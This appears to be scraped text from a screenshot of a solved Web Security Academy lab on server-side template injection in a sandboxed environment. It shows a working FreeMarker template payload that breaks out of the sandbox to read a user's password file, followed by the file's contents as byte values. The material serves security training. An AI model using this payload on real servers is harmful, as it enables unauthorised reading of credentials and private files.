 Server-side template injection in
0afe004e036012f0c044edef00d5002c.web-security-academy.net/product/template?productId=1
Web Security
Academy
Server-side template injection in a sandboxed environment
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/ho
me/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Preview
Save
104 54 48 110 102 109 57 50 120 106 122 111 120 121 119 116 112 121 48 109